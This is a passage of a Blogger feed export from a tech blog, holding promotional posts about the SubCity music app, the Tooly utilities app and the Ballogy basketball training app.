src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe underground has a new home, and it fits\nin your pocket. \u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E, a groundbreaking\nmusic app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E\nand soon on Android, blends music discovery, streaming, and distribution into\nan immersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can upload music, release stems, and manage tracks,\nkeeping 70% of every sale. Unlike traditional services, SubCity removes\nmiddlemen and algorithms, giving creators direct access to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoTitle\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3318452381510473907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html","title":"The Underground Goes Mobile with SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7665042228504547670"},"published":{"$t":"2025-12-03T14:07:00.747-08:00"},"updated":{"$t":"2025-12-10T05:50:43.623-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tool of the Week: Tooly App"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s1023\/Tooly%20App%20Image01.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIf you’re searching\nfor an all-in-one helper to make your daily tasks easier, you’re in the right\nplace. This time, we’re highlighting the \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\nApp\u003C\/a\u003E, a platform we also discussed in last week’s reviews. Available for Android,\nthis\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\" target=\"_blank\"\u003E all tools in one app\u003C\/a\u003E comes packed with impressive features that earn it our title of Tool of the\nWeek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Tooly\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EProgramming\nTools\u003C\/a\u003E\u003C\/b\u003E include instant beautifiers for JSON, HTML, XML, and CSS, making\nmessy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7665042228504547670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html","title":"Tool of the Week: Tooly App"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4146791623416338061"},"published":{"$t":"2025-11-30T20:55:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:15.810-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Sports App of the Month-Ballogy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003E\u003Cp\u003E\u003Cspan lang=\"MK\"\u003EToday, we take a closer look at one of the\nmost advanced digital training tools shaping the future of basketball\ndevelopment. We’re talking about the \u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E, a platform we featured in last week’s review lineup. Available on both\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E,\nits standout features have earned it our recognition as the Sport App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4146791623416338061\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html","title":"Sports App of the Month-Ballogy"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3756014872871174168"},"published":{"$t":"2025-11-26T04:37:00.000-08:00"},"updated":{"$t":"2025-12-03T04:41:38.075-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s1023\/Tooly%20App%20Image01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a world crowded\nwith single-purpose mobile apps, a new all-in-one utility platform is gaining\nattention among Android users. The \u003Ci\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, available exclusively for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EAndroid\u003C\/a\u003E,\nbundles more than a hundred practical tools into one lightweight and\noffline-friendly package—positioning itself as a modern digital toolbox for\nstudents, creators, professionals, and casual users alike.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003C\/a\u003E\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003EProgramming Tools\u003C\/b\u003E include instant beautifiers\nfor JSON, HTML, XML, and CSS, making messy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3756014872871174168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html","title":"Tooly App Brings 100+ Everyday Utilities Into One 